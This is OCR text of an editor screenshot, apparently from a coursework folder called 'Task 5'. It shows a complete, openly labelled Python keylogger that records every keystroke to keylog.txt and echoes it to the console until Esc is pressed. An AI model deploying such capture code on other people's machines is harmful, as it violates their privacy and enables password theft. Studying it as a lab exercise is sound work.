 File Edit Selection View Go Run Terminal Help
Task 5
EXPLORER
TASK 5
keylog.txt
simple_keylogger.py
1
OUTLINE
simple_keylogger.py
simple_keylogger.py > ...
1 import keyboard
2
3 # Path to the log file
4 log_file = "keylog.txt"
5
6 # Function to write keystrokes to the log file
7 def write_to_log(key):
8     with open(log_file, "a") as f:
9         f.write(key)
10
11 # Function to handle key events
12 def on_key_event(e):
13     key = e.name
14     if len(key) > 1:
15         # Special keys (e.g., 'enter', 'shift', etc.)
16         if key == "space":
17             key = " "
18         elif key == "enter":
19             key = "\n"
20         elif key == "decimal":
21             key = "."
22         else:
23             key = f"[{key}]"
24     write_to_log(key)
25     print(key, end='', flush=True)  # Print to console without newline
26
27 # Main function to start the keylogger
28 def main():
29     print("Keylogger started. Press 'Esc' to exit.")
30     # Start the keylogger
31     keyboard.on_release(on_key_event)
32     keyboard.wait("esc")
33     print("\nKeylogger stopped.")
34
35 if __name__ == "__main__":
36     main()
0 0 0 -- NORMAL -- Ln 5, Col 1 Spaces: 4 UTF-8 CRLF Python 3.12.3 64-bit
0.6 Kbps
0.5 Kbps
Search
57
MySQL
ENG
US
06:30 PM
22-05-2024